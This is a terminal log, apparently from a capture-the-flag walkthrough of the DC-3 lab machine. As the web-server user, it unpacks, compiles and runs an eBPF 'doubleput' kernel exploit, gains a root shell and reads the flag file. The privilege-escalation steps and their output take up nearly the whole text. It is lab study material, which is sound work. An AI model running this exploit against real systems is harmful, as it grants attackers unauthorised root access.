 www-data@DC-3:/var/www/html$ ls
ls
LICENSE.txt    cli                images     libraries        templates
README.txt     components         includes   media            tmp
administrator  configuration.php  index.php  modules          web.config.txt
bin            exploit.tar        language   plugins
cache          htaccess.txt       layouts    robots.txt.dist
www-data@DC-3:/var/www/html$ tar -xvf exploit.tar
tar -xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
www-data@DC-3:/var/www/html$ ls
ls
LICENSE.txt    components                    includes   modules
README.txt     configuration.php             index.php  plugins
administrator  ebpf_mapfd_doubleput_exploit  language   robots.txt.dist
bin            exploit.tar                   layouts    templates
cache          htaccess.txt                  libraries  tmp
cli            images                        media      web.config.txt
www-data@DC-3:/var/www/html$ cd ebpf_mapfd_doubleput_exploit
cd ebpf_mapfd_doubleput_exploit
www-data@DC-3:/var/www/html/ebpf_mapfd_doubleput_exploit$ ls
ls
compile.sh  doubleput.c  hello.c  suidhelper.c
www-data@DC-3:/var/www/html/ebpf_mapfd_doubleput_exploit$ ./compile.sh
./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
www-data@DC-3:/var/www/html/ebpf_mapfd_doubleput_exploit$ ls
ls
compile.sh  doubleput  doubleput.c  hello  hello.c  suidhelper  suidhelper.c
www-data@DC-3:/var/www/html/ebpf_mapfd_doubleput_exploit$ ./doubleput
./doubleput
starting writev
woohoo, got pointer reuse
"the quieter you become, the more yo
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@DC-3:/var/www/html/ebpf_mapfd_doubleput_exploit# cd /root
cd /root
root@DC-3:/root# ls
ls
the-flag.txt
root@DC-3:/root# cat the*
cat the*
Well Done!!!!
Congratulations are in order.  :-)
I hope you've enjoyed this challenge as I enjoyed making it.